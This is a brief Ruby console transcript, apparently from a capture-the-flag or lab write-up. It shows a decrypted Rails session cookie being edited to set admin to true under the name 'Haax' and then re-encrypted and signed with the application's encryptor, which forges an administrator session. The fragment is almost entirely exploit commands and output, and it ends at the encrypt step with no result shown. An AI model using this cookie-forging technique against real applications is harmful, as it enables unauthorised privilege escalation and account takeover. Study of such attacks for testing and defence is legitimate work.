 >> User.last
=> #<User id: 21, name: "Test", password: "6d25d059667ddd99d5b1a178dd673550f5e57562ce4df073eb...", salt: "84eebd7df5261d07b583107f309124b3", admin: nil, created_at: "2018-10-15 14:58:03", updated_at: "2018-10-15 14:58:03">
>> cookie_uncrypted['user']['id'] = 42
=> 42
>> cookie_uncrypted['user']['name'] = "Haax"
=> "Haax"
>> cookie_uncrypted['user']['password'] = "YouLostTheGame"
=> "YouLostTheGame"
>> cookie_uncrypted['user']['salt'] = "84eebd7df5261d07b583107f309124b3"
=> "84eebd7df5261d07b583107f309124b3"
>> cookie_uncrypted['user']['admin'] = true
=> true
>> cookie_uncrypted['user']['created_at'] = "2018-10-15 14:58:03"
=> "2018-10-15 14:58:03"
>> cookie_uncrypted['user']['updated_at'] = "2018-10-15 14:58:03"
=> "2018-10-15 14:58:03"
>> new_cookie = encryptor.encrypt_and_sign(cookie_uncrypted)
=>
>>